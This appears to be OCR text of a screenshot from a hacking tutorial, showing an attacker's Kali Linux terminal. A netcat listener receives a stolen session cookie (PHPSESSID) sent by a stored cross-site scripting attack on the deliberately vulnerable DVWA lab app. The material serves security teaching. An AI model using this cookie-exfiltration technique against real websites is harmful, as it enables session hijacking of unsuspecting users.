 Attacker 7
Kali Linux
Applications
Places
Terminal
Thu 15:13
1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~
root@kali: ~
root@kali:~# nc -lvp 80
listening on [any] 80 ...
192.168.179.129: inverse host lookup failed: Unknown host
connect to [192.168.179.132] from (UNKNOWN) [192.168.179.129] 57808
GET /abc.php?output=security=low;%20PHPSESSID=ci1sd8j964e9g7j2a3gbpqofj6 HTTP/1.
1
Host: 192.168.179.132
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:69.0) Gecko/20100101 Fir
efox/69.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://localhost/DVWA/vulnerabilities/xss_s/
root@kali:~#
HT
Hacking
Teacher.com